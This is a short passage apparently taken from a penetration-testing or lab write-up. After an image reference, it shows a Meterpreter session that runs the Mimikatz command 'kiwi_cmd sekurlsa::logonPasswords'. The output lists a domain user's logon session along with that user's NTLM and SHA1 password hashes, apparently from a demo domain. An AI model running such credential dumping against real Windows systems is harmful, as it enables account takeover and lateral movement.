 Success.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 289063 (00000000:00046927)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2024/3/14 14:42:50
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e